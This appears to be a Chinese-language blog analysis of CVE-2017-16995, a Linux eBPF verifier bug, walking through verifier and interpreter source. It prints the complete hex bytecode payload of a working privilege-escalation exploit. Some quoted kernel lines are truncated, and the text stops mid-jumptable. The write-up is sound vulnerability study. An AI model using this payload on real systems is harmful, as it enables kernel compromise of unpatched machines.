CVE-2017-16995是基于ebpf机制的漏洞,漏洞点在于ebpf在虚拟执行时由于错误的符号拓展从而误判执行流程,导致了在实际执行过程中出现预期外的情况。

最近正好也在看内核的代码,所以秉着边分析边学的原则,来详细看看CVE-2017-16995的实现细节

本文参考了一些网上的资料,膜各位dl

什么是bpf 众所周知,linux的用户层和内核层是隔离的,想让内核执行用户的代码,正常是需要编写内核模块,当然内核模块只能root用户才能加载。而BPF则相当于是内核给用户开的一个绿色通道:BPF(Berkeley Packet Filter)提供了一个用户和内核之间代码和数据传输的桥梁。用户可以用eBPF指令字节码的形式向内核输送代码,并通过事件(如往socket写数据)来触发内核执行用户提供的代码;同时以map(key,value)的形式来和内核共享数据,用户层向map中写数据,内核层从map中取数据,反之亦然。BPF设计初衷是用来在底层对网络进行过滤,后续由于他可以方便的向内核注入代码,并且还提供了一套完整的安全措施来对内核进行保护,被广泛用于抓包、内核probe、性能监控等领域。BPF发展经历了2个阶段,cBPF(classic BPF)和eBPF(extend BPF),cBPF已退出历史舞台,后文提到的BPF默认为eBPF。

bpf指令集 bpf的指令集类似于虚拟机机制,拥有其单独的一套指令格式及语法

在bpf语法中一共有11个寄存器,分别一一对应机器上的11个物理寄存器,可以从下面看到,r9寄存器并没有被映射,所以bpf语法中函数最多只能有五个参数

1 2 3 4 5 6 7 8 9 10 11 R0 – rax R1 - rdi R2 - rsi R3 - rdx R4 - rcx R5 - r8 R6 - rbx R7 - r13 R8 - r14 R9 - r15 R10 – rbp(帧指针,frame pointer)

每一条指令格式都如下

1 2 3 4 5 6 7 struct bpf_insn { __u8 code; __u8 dst_reg:4 ; __u8 src_reg:4 ; __s16 off; __s32 imm; };

打个比方,比如mov eax,0xffffffff这一汇编语句,如果翻译成bpf的语句,那么就是BPF_MOV32_IMM(BPF_REG_2, 0xFFFFFFFF),BPF_MOV32_IMM指令的数据结构如下(include/linux/filter.h)

1 2 3 4 5 6 7 #define BPF_MOV32_IMM(DST, IMM) \ ((struct bpf_insn) { \ .code = BPF_ALU | BPF_MOV | BPF_K, \ .dst_reg = DST, \ .src_reg = 0 , \ .off = 0 , \ .imm = IMM })

根据数据结构,可将指令转化为字节码\xb4\x09\x00\x00\xff\xff\xff\xff(相关宏可查看include/uapi/linux/bpf_common.h以及include/uapi/linux/bpf.h)

bpf加载流程 一个典型的BPF程序流程为:

用户程序调用syscall(__NR_bpf, BPF_MAP_CREATE, &attr, sizeof(attr))申请创建一个map,在attr结构体中指定map的类型、大小、最大容量等属性。

用户程序调用syscall(__NR_bpf, BPF_PROG_LOAD, &attr, sizeof(attr))来将我们写的BPF代码加载进内核,attr结构体中包含了指令数量、指令首地址指针、日志级别等属性。在加载之前会利用虚拟执行的方式来做安全性校验,这个校验包括对指定语法的检查、指令数量的检查、指令中的指针和立即数的范围及读写权限检查,禁止将内核中的地址暴露给用户空间,禁止对BPF程序stack之外的内核地址读写。安全校验通过后,程序被成功加载至内核,后续真正执行时,不再重复做检查。

用户程序通过调用setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &progfd, sizeof(progfd)将我们写的BPF程序绑定到指定的socket上。Progfd为上一步骤的返回值。

用户程序通过操作上一步骤中的socket来触发BPF真正执行。

漏洞成因 上面很多知识点大多都是网上资料(笑~),接下来来详细看看漏洞成因,以下代码均为linux-4.5内核代码

我们先来看看exp中payload的设置

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 char *__prog ="\xb4\x09\x00\x00\xff\xff\xff\xff" "\x55\x09\x02\x00\xff\xff\xff\xff" "\xb7\x00\x00\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x18\x19\x00\x00\x03\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00" "\xbf\x91\x00\x00\x00\x00\x00\x00" "\xbf\xa2\x00\x00\x00\x00\x00\x00" "\x07\x02\x00\x00\xfc\xff\xff\xff" "\x62\x0a\xfc\xff\x00\x00\x00\x00" "\x85\x00\x00\x00\x01\x00\x00\x00" "\x55\x00\x01\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x79\x06\x00\x00\x00\x00\x00\x00" "\xbf\x91\x00\x00\x00\x00\x00\x00" "\xbf\xa2\x00\x00\x00\x00\x00\x00" "\x07\x02\x00\x00\xfc\xff\xff\xff" "\x62\x0a\xfc\xff\x01\x00\x00\x00" "\x85\x00\x00\x00\x01\x00\x00\x00" "\x55\x00\x01\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x79\x07\x00\x00\x00\x00\x00\x00" "\xbf\x91\x00\x00\x00\x00\x00\x00" "\xbf\xa2\x00\x00\x00\x00\x00\x00" "\x07\x02\x00\x00\xfc\xff\xff\xff" "\x62\x0a\xfc\xff\x02\x00\x00\x00" "\x85\x00\x00\x00\x01\x00\x00\x00" "\x55\x00\x01\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x79\x08\x00\x00\x00\x00\x00\x00" "\xbf\x02\x00\x00\x00\x00\x00\x00" "\xb7\x00\x00\x00\x00\x00\x00\x00" "\x55\x06\x03\x00\x00\x00\x00\x00" "\x79\x73\x00\x00\x00\x00\x00\x00" "\x7b\x32\x00\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x55\x06\x02\x00\x01\x00\x00\x00" "\x7b\xa2\x00\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" "\x7b\x87\x00\x00\x00\x00\x00\x00" "\x95\x00\x00\x00\x00\x00\x00\x00" ;

首先,在kernel/bpf/verifier.c中,会对用户请求设置的bpf指令进行验证,实际上就是虚拟执行用户设置的bpf指令,检查其是否存在不合法的操作,如泄露内核栈指针地址,直接的内存读写等,如果存在不合法的操作,那么bpf指令将会被拒绝加载

payload前四行我标出了bpf指令对应的伪代码,我们一行一行来看,这四行就包含了漏洞触发的关键

首先整个payload代码将会经过kernel/bpf/verifier.c中的do_check函数,函数如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 static int do_check (struct verifier_env *env) struct verifier_state *state = struct bpf_insn *insns = struct reg_state *regs = int insn_cnt = env->prog->len; int insn_idx, prev_insn_idx = 0 ; int insn_processed = 0 ; bool do_print_state = false ; init_reg_state(regs); insn_idx = 0 ; for (;;) { struct bpf_insn *insn ; u8 class ; int err; if (insn_idx >= insn_cnt) { verbose("invalid insn idx %d insn_cnt %d\n" , insn_idx, insn_cnt); return -EFAULT; } insn = &insns[insn_idx]; class = if (++insn_processed > 32768 ) { verbose("BPF program is too large. Proccessed %d insn\n" , insn_processed); return -E2BIG; } err = is_state_visited(env, insn_idx); if (err < 0 ) return err; if (err == 1 ) { if (log_level) { if (do_print_state) verbose("\nfrom %d to %d: safe\n" , prev_insn_idx, insn_idx); else verbose("%d: safe\n" , insn_idx); } goto process_bpf_exit; } if (log_level && do_print_state) { verbose("\nfrom %d to %d:" , prev_insn_idx, insn_idx); print_verifier_state(env); do_print_state = false ; } if (log_level) { verbose("%d: " , insn_idx); print_bpf_insn(insn); } if (class == BPF_ALU || class == BPF_ALU64) { err = check_alu_op(env, insn); if (err) return err; } else if (class == BPF_LDX) { enum bpf_reg_type src_reg_type; err = check_reg_arg(regs, insn->src_reg, SRC_OP); if (err) return err; err = check_reg_arg(regs, insn->dst_reg, DST_OP_NO_MARK); if (err) return err; src_reg_type = regs[insn->src_reg].type; err = check_mem_access(env, insn->src_reg, insn->off, BPF_SIZE(insn->code), BPF_READ, insn->dst_reg); if (err) return err; if (BPF_SIZE(insn->code) != BPF_W) { insn_idx++; continue ; } if (insn->imm == 0 ) { insn->imm = src_reg_type; } else if (src_reg_type != insn->imm && (src_reg_type == PTR_TO_CTX || insn->imm == PTR_TO_CTX)) { verbose("same insn cannot be used with different pointers\n" ); return -EINVAL; } } else if (class == BPF_STX) { enum bpf_reg_type dst_reg_type; if (BPF_MODE(insn->code) == BPF_XADD) { err = check_xadd(env, insn); if (err) return err; insn_idx++; continue ; } err = check_reg_arg(regs, insn->src_reg, SRC_OP); if (err) return err; err = check_reg_arg(regs, insn->dst_reg, SRC_OP); if (err) return err; dst_reg_type = regs[insn->dst_reg].type; err = check_mem_access(env, insn->dst_reg, insn->off, BPF_SIZE(insn->code), BPF_WRITE, insn->src_reg); if (err) return err; if (insn->imm == 0 ) { insn->imm = dst_reg_type; } else if (dst_reg_type != insn->imm && (dst_reg_type == PTR_TO_CTX || insn->imm == PTR_TO_CTX)) { verbose("same insn cannot be used with different pointers\n" ); return -EINVAL; } } else if (class == BPF_ST) { if (BPF_MODE(insn->code) != BPF_MEM || insn->src_reg != BPF_REG_0) { verbose("BPF_ST uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, insn->dst_reg, SRC_OP); if (err) return err; err = check_mem_access(env, insn->dst_reg, insn->off, BPF_SIZE(insn->code), BPF_WRITE, -1 ); if (err) return err; } else if (class == BPF_JMP) { u8 opcode = BPF_OP(insn->code); if (opcode == BPF_CALL) { if (BPF_SRC(insn->code) != BPF_K || insn->off != 0 || insn->src_reg != BPF_REG_0 || insn->dst_reg != BPF_REG_0) { verbose("BPF_CALL uses reserved fields\n" ); return -EINVAL; } err = check_call(env, insn->imm); if (err) return err; } else if (opcode == BPF_JA) { if (BPF_SRC(insn->code) != BPF_K || insn->imm != 0 || insn->src_reg != BPF_REG_0 || insn->dst_reg != BPF_REG_0) { verbose("BPF_JA uses reserved fields\n" ); return -EINVAL; } insn_idx += insn->off + 1 ; continue ; } else if (opcode == BPF_EXIT) { if (BPF_SRC(insn->code) != BPF_K || insn->imm != 0 || insn->src_reg != BPF_REG_0 || insn->dst_reg != BPF_REG_0) { verbose("BPF_EXIT uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, BPF_REG_0, SRC_OP); if (err) return err; if (is_pointer_value(env, BPF_REG_0)) { verbose("R0 leaks addr as return value\n" ); return -EACCES; } process_bpf_exit: insn_idx = pop_stack(env, &prev_insn_idx); if (insn_idx < 0 ) { break ; } else { do_print_state = true ; continue ; } } else { err = check_cond_jmp_op(env, insn, &insn_idx); if (err) return err; } } else if (class == BPF_LD) { u8 mode = BPF_MODE(insn->code); if (mode == BPF_ABS || mode == BPF_IND) { err = check_ld_abs(env, insn); if (err) return err; } else if (mode == BPF_IMM) { err = check_ld_imm(env, insn); if (err) return err; insn_idx++; } else { verbose("invalid BPF_LD mode\n" ); return -EINVAL; } } else { verbose("unknown insn class %d\n" , class); return -EINVAL; } insn_idx++; } return 0 ; }

那么来看第一行\xb4\x09\x00\x00\xff\xff\xff\xff

通过BPF_CLASS宏计算class后,可以得出class:0xb4 & 0x07 = 0x04

那么进入if (class == BPF_ALU || class == BPF_ALU64)分支,执行check_alu_op函数

来看看check_alu_op函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 static int check_alu_op (struct verifier_env *env, struct bpf_insn *insn) struct reg_state *regs = u8 opcode = BPF_OP(insn->code); int err; if (opcode == BPF_END || opcode == BPF_NEG) { if (opcode == BPF_NEG) { if (BPF_SRC(insn->code) != 0 || insn->src_reg != BPF_REG_0 || insn->off != 0 || insn->imm != 0 ) { verbose("BPF_NEG uses reserved fields\n" ); return -EINVAL; } } else { if (insn->src_reg != BPF_REG_0 || insn->off != 0 || (insn->imm != 16 && insn->imm != 32 && insn->imm != 64 )) { verbose("BPF_END uses reserved fields\n" ); return -EINVAL; } } err = check_reg_arg(regs, insn->dst_reg, SRC_OP); if (err) return err; if (is_pointer_value(env, insn->dst_reg)) { verbose("R%d pointer arithmetic prohibited\n" , insn->dst_reg); return -EACCES; } err = check_reg_arg(regs, insn->dst_reg, DST_OP); if (err) return err; } else if (opcode == BPF_MOV) { if (BPF_SRC(insn->code) == BPF_X) { if (insn->imm != 0 || insn->off != 0 ) { verbose("BPF_MOV uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, insn->src_reg, SRC_OP); if (err) return err; } else { if (insn->src_reg != BPF_REG_0 || insn->off != 0 ) { verbose("BPF_MOV uses reserved fields\n" ); return -EINVAL; } } err = check_reg_arg(regs, insn->dst_reg, DST_OP); if (err) return err; if (BPF_SRC(insn->code) == BPF_X) { if (BPF_CLASS(insn->code) == BPF_ALU64) { regs[insn->dst_reg] = regs[insn->src_reg]; } else { if (is_pointer_value(env, insn->src_reg)) { verbose("R%d partial copy of pointer\n" , insn->src_reg); return -EACCES; } regs[insn->dst_reg].type = UNKNOWN_VALUE; regs[insn->dst_reg].map_ptr = NULL ; } } else { regs[insn->dst_reg].type = CONST_IMM; regs[insn->dst_reg].imm = insn->imm; } } else if (opcode > BPF_END) { verbose("invalid BPF_ALU opcode %x\n" , opcode); return -EINVAL; } else { bool stack_relative = false ; if (BPF_SRC(insn->code) == BPF_X) { if (insn->imm != 0 || insn->off != 0 ) { verbose("BPF_ALU uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, insn->src_reg, SRC_OP); if (err) return err; } else { if (insn->src_reg != BPF_REG_0 || insn->off != 0 ) { verbose("BPF_ALU uses reserved fields\n" ); return -EINVAL; } } err = check_reg_arg(regs, insn->dst_reg, SRC_OP); if (err) return err; if ((opcode == BPF_MOD || opcode == BPF_DIV) && BPF_SRC(insn->code) == BPF_K && insn->imm == 0 ) { verbose("div by zero\n" ); return -EINVAL; } if ((opcode == BPF_LSH || opcode == BPF_RSH || opcode == BPF_ARSH) && BPF_SRC(insn->code) == BPF_K) { int size = BPF_CLASS(insn->code) == BPF_ALU64 ? 64 : 32 ; if (insn->imm < 0 || insn->imm >= size) { verbose("invalid shift %d\n" , insn->imm); return -EINVAL; } } if (opcode == BPF_ADD && BPF_CLASS(insn->code) == BPF_ALU64 && regs[insn->dst_reg].type == FRAME_PTR && BPF_SRC(insn->code) == BPF_K) { stack_relative = true ; } else if (is_pointer_value(env, insn->dst_reg)) { verbose("R%d pointer arithmetic prohibited\n" , insn->dst_reg); return -EACCES; } else if (BPF_SRC(insn->code) == BPF_X && is_pointer_value(env, insn->src_reg)) { verbose("R%d pointer arithmetic prohibited\n" , insn->src_reg); return -EACCES; } err = check_reg_arg(regs, insn->dst_reg, DST_OP); if (err) return err; if (stack_relative) { regs[insn->dst_reg].type = PTR_TO_STACK; regs[insn->dst_reg].imm = insn->imm; } } return 0 ; }

在此函数中,先计算opcode的值:0xb4 & 0xf0 = 0xb0

此值为BPF_MOV宏的值,进入else if (opcode == BPF_MOV)分支

通过一系列校验后,我们主要关心的就是这里的代码

1 2 3 4 5 6 7 else { regs[insn->dst_reg].type = CONST_IMM; regs[insn->dst_reg].imm = insn->imm; }

这里将imm,也即\xb4\x09\x00\x00\xff\xff\xff\xff中的0xffffffff保存进虚拟执行的寄存器中,记录此mov指令的结果

不急着往下走,先来看看regs[insn->dst_reg].imm以及insn->imm的定义

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 struct reg_state { enum bpf_reg_type type ; union { int imm; struct bpf_map *map_ptr ; }; }; ...... struct bpf_insn { __u8 code; __u8 dst_reg:4 ; __u8 src_reg:4 ; __s16 off; __s32 imm; };

可以看到这两个值的数据类型是一致的,都是32位有符号整数

到这儿没有什么问题,check_alu_op返回,do_check函数继续循环检查下一行指令

来看第二行指令 \x55\x09\x02\x00\xff\xff\xff\xff

还是老样子,先计算class: 0x55 & 0x07 = 0x05

此为JMP类型的指令,进入else if (class == BPF_JMP)分支,计算opcode:0x55 & 0xf0 = 0x50

根据opcode,执行check_cond_jmp_op函数

函数如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 static int check_cond_jmp_op (struct verifier_env *env, struct bpf_insn *insn, int *insn_idx) struct reg_state *regs = struct verifier_state *other_branch ; u8 opcode = BPF_OP(insn->code); int err; if (opcode > BPF_EXIT) { verbose("invalid BPF_JMP opcode %x\n" , opcode); return -EINVAL; } if (BPF_SRC(insn->code) == BPF_X) { if (insn->imm != 0 ) { verbose("BPF_JMP uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, insn->src_reg, SRC_OP); if (err) return err; if (is_pointer_value(env, insn->src_reg)) { verbose("R%d pointer comparison prohibited\n" , insn->src_reg); return -EACCES; } } else { if (insn->src_reg != BPF_REG_0) { verbose("BPF_JMP uses reserved fields\n" ); return -EINVAL; } } err = check_reg_arg(regs, insn->dst_reg, SRC_OP); if (err) return err; if (BPF_SRC(insn->code) == BPF_K && (opcode == BPF_JEQ || opcode == BPF_JNE) && regs[insn->dst_reg].type == CONST_IMM && regs[insn->dst_reg].imm == insn->imm) { if (opcode == BPF_JEQ) { *insn_idx += insn->off; return 0 ; } else { return 0 ; } } other_branch = push_stack(env, *insn_idx + insn->off + 1 , *insn_idx); if (!other_branch) return -EFAULT; if (BPF_SRC(insn->code) == BPF_K && insn->imm == 0 && (opcode == BPF_JEQ || opcode == BPF_JNE) && regs[insn->dst_reg].type == PTR_TO_MAP_VALUE_OR_NULL) { if (opcode == BPF_JEQ) { regs[insn->dst_reg].type = PTR_TO_MAP_VALUE; other_branch->regs[insn->dst_reg].type = CONST_IMM; other_branch->regs[insn->dst_reg].imm = 0 ; } else { other_branch->regs[insn->dst_reg].type = PTR_TO_MAP_VALUE; regs[insn->dst_reg].type = CONST_IMM; regs[insn->dst_reg].imm = 0 ; } } else if (is_pointer_value(env, insn->dst_reg)) { verbose("R%d pointer comparison prohibited\n" , insn->dst_reg); return -EACCES; } else if (BPF_SRC(insn->code) == BPF_K && (opcode == BPF_JEQ || opcode == BPF_JNE)) { if (opcode == BPF_JEQ) { other_branch->regs[insn->dst_reg].type = CONST_IMM; other_branch->regs[insn->dst_reg].imm = insn->imm; } else { regs[insn->dst_reg].type = CONST_IMM; regs[insn->dst_reg].imm = insn->imm; } } if (log_level) print_verifier_state(env); return 0 ; }

在check_cond_jmp_op函数中,主要关注如下的代码片段

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 if (BPF_SRC(insn->code) == BPF_K && (opcode == BPF_JEQ || opcode == BPF_JNE) && regs[insn->dst_reg].type == CONST_IMM && regs[insn->dst_reg].imm == insn->imm) { if (opcode == BPF_JEQ) { *insn_idx += insn->off; return 0 ; } else { return 0 ; } } other_branch = push_stack(env, *insn_idx + insn->off + 1 , *insn_idx); if (!other_branch) return -EFAULT; .........

在这个代码片段中,检查了当前的跳转是否是确定的,也即“恒跳转”,如果是确定的,那么要么insn_idx前移(JEQ),要么不动(JNE),而如果不是确定的跳转,那么就说明之后的分支是有可能会被执行的,那么调用push_stack函数将下一个可能的分支压栈,等待进一步的校验

我们来分别看看第二句payload是否符合这个条件

BPF_SRC(insn->code) == BPF_K这一句:0x55 & 0x08 = 0x00 == BPF_K, 符合条件(opcode == BPF_JEQ || opcode == BPF_JNE)这一句,opcode = 0x50 == BPF_JNE,符合条件regs[insn->dst_reg].type == CONST_IMM这一句,如果还记得,第一句payload中,regs[insn->dst_reg].type就被赋值为了CONST_IMM,符合条件regs[insn->dst_reg].imm == insn->imm这一句,由于等号两边数据类型都是有符号32位整型(很关键),并且0xffffffff == 0xffffffff,所以符合条件

既然四个都为true,并且opcode = 0x50 == BPF_JNE,那么直接返回,不执行之后的压入下一个可能分支的操作

到这儿同样也是没有什么问题,check_cond_jmp_op返回,do_check函数继续循环检查下一行指令,由于没有跳转,所以依然是顺序执行

那我们继续来看第三句指令 \xb7\x00\x00\x00\x00\x00\x00\x00,这一句没有什么特别的,和第一句payload很像,仅是为了保证下方第四句payload能够正常执行,原因如下代码所示

1 2 3 4 5 6 7 8 else if (opcode == BPF_EXIT) {if (BPF_SRC(insn->code) != BPF_K || insn->imm != 0 || insn->src_reg != BPF_REG_0 || insn->dst_reg != BPF_REG_0) { verbose("BPF_EXIT uses reserved fields\n" ); return -EINVAL; }

由于第四句payload的opcode为BPF_EXIT,所以要想保证第四句指令的执行不出错,那么就要保证BPF_REG_0中的值为0

故而第三句指令\xb7\x00\x00\x00\x00\x00\x00\x00即是将BPF_REG_0赋值为0

第三句指令执行完成后,我们继续看第四句指令\x95\x00\x00\x00\x00\x00\x00\x00,这一句就类似exit(0)

这句指令在计算了class以及opcode后,会进入以下分支:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 else if (opcode == BPF_EXIT) { if (BPF_SRC(insn->code) != BPF_K || insn->imm != 0 || insn->src_reg != BPF_REG_0 || insn->dst_reg != BPF_REG_0) { verbose("BPF_EXIT uses reserved fields\n" ); return -EINVAL; } err = check_reg_arg(regs, BPF_REG_0, SRC_OP); if (err) return err; if (is_pointer_value(env, BPF_REG_0)) { verbose("R0 leaks addr as return value\n" ); return -EACCES; } process_bpf_exit: insn_idx = pop_stack(env, &prev_insn_idx); if (insn_idx < 0 ) { break ; } else { do_print_state = true ; continue ; } }

这里在经过安全检查后,尝试调用pop_stack函数,检查是否还有可能执行的分支等待检查,如果没有,那么直接跳出循环,结束检查,加载bpf指令

在我们的payload中,没有等待检查的分支,符合这一情况。那么换句话说,do_check函数只检查了前四句payload就认为之后的语句不会再被执行了,于是就放弃了对后续大段非法payload的校验

实际上,如果真实执行的流程与虚拟执行的流程完全一样,那么实际上是不存在漏洞的,我们的payload至始至终也只会执行前四句指令而已,但是,问题就出在了这两种流程的差别之处

那么我们看看真实执行的情况,以下代码均位于kernel/bpf/core.c

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 static unsigned int __bpf_prog_run(void *ctx, const struct bpf_insn *insn){ u64 stack [MAX_BPF_STACK / sizeof (u64)]; u64 regs[MAX_BPF_REG], tmp; static const void *jumptable[256 ] = { [0 ... 255 ] = &&default_label, [BPF_ALU | BPF_ADD | BPF_X] = &&ALU_ADD_X, [BPF_ALU | BPF_ADD | BPF_K] = &&ALU_ADD_K, [BPF_ALU | BPF_SUB | BPF_X] = &&ALU_SUB_X, [BPF_ALU | BPF_SUB | BPF_K] = &&ALU_SUB_K, [BPF_ALU | BPF_AND | BPF_X] = &&ALU_AND_X, [BPF_ALU | BPF_AND | BPF_K] = &&ALU_AND_K, [BPF_ALU | BPF_OR | BPF_X] = &&ALU_OR_X, [BPF_ALU | BPF_OR | BPF_K] = &&ALU_OR_K, [BPF_ALU | BPF_LSH | BPF_X] = &&ALU_LSH_X, [BPF_ALU | BPF_LSH | BPF_K] = &&ALU_LSH_K, [BPF_ALU | BPF_RSH | BPF_X] = &&ALU_RSH_X, [BPF_ALU | BPF_RSH | BPF_K] = &&ALU_RSH_K, [BPF_ALU | BPF_XOR | BPF_X] = &&ALU_XOR_X, [BPF_ALU | BPF_XOR | BPF_K] = &&ALU_XOR_K, [BPF_ALU | BPF_MUL | BPF_X] = &&ALU_MUL_X, [BPF_ALU | BPF_MUL | BPF_K] = &&ALU_MUL_K, [BPF_ALU | BPF_MOV | BPF_X] = &&ALU_MOV_X, [BPF_ALU | BPF_MOV | BPF_K] = &&ALU_MOV_K, [BPF_ALU | BPF_DIV | BPF_X] = &&ALU_DIV_X, [BPF_ALU | BPF_DIV | BPF_K] = &&ALU_DIV_K, [BPF_ALU | BPF_MOD | BPF_X] = &&ALU_MOD_X, [BPF_ALU | BPF_MOD | BPF_K] = &&ALU_MOD_K, [BPF_ALU | BPF_NEG] = &&ALU_NEG, [BPF_ALU | BPF_END | BPF_TO_BE] = &&ALU_END_TO_BE, [BPF_ALU | BPF_END | BPF_TO_LE] = &&ALU_END_TO_LE, [BPF_ALU64 | BPF_ADD | BPF_X] = &&ALU64_ADD_X, [BPF_ALU64 | BPF_ADD | BPF_K] = &&ALU64_ADD_K, [BPF_ALU64 | BPF_SUB | BPF_X] = &&ALU64_SUB_X, [BPF_ALU64 | BPF_SUB | BPF_K] = &&ALU64_SUB_K, [BPF_ALU64 | BPF_AND | BPF_X] = &&ALU64_AND_X, [BPF_ALU64 | BPF_AND | BPF_K] = &&ALU64_AND_K, [BPF_ALU64 | BPF_OR | BPF_X] = &&ALU64_OR_X, [BPF_ALU64 | BPF_OR | BPF_K] = &&ALU64_OR_K, [BPF_ALU64 | BPF_LSH | BPF_X] = &&ALU64_LSH_X, [BPF_ALU64 | BPF_LSH | BPF_K] = &&ALU64_LSH_K, [BPF_ALU64 | BPF_RSH | BPF_X] = &&ALU64_RSH_X, [BPF_ALU64 | BPF_RSH | BPF_K] = &&ALU64_RSH_K, [BPF_ALU64 | BPF_XOR | BPF_X] = &&ALU64_XOR_X, [BPF_ALU64 | BPF_XOR | BPF_K] = &&ALU64_XOR_K, [BPF_ALU64 | BPF_MUL | BPF_X] = &&ALU64_MUL_X, [BPF_ALU64 | BPF_MUL | BPF_K] = &&ALU64_MUL_K, [BPF_ALU64 | BPF_MOV | BPF_X] = &&ALU64_MOV_X, [BPF_ALU64 | BPF_MOV | BPF_K] = &&ALU64_MOV_K, [BPF_ALU64 | BPF_ARSH | BPF_X] = &&ALU64_ARSH_X, [BPF_ALU64 | BPF_ARSH | BPF_K] = &&ALU64_ARSH_K, [BPF_ALU64 | BPF_DIV | BPF_X] = &&ALU64_DIV_X, [BPF_ALU64 | BPF_DIV | BPF_K] = &&ALU64_DIV_K, [BPF_ALU64 | BPF_MOD | BPF_X] = &&ALU64_MOD_X, [BPF_ALU64 | BPF_MOD | BPF_K] = &&ALU64_MOD_K, [BPF_ALU64 | BPF_NEG] = &&ALU64_NEG, [BPF_JMP | BPF_CALL] = &&JMP_CALL, [BPF_JMP | BPF_CALL | BPF_X] = &&JMP_TAIL_CALL, [BPF_JMP | BPF_JA] = &&JMP_JA, [BPF_JMP | BPF_JEQ | BPF_X] = &&JMP_JEQ_X, [BPF_JMP | BPF_JEQ | BPF_K] = &&JMP_JEQ_K, [BPF_JMP | BPF_JNE | BPF_X] = &&JMP_JNE_X, [BPF_JMP | BPF_JNE | BPF_K] = &&JMP_JNE_K, [BPF_JMP | BPF_JGT | BPF_X] = &&JMP_JGT_X, 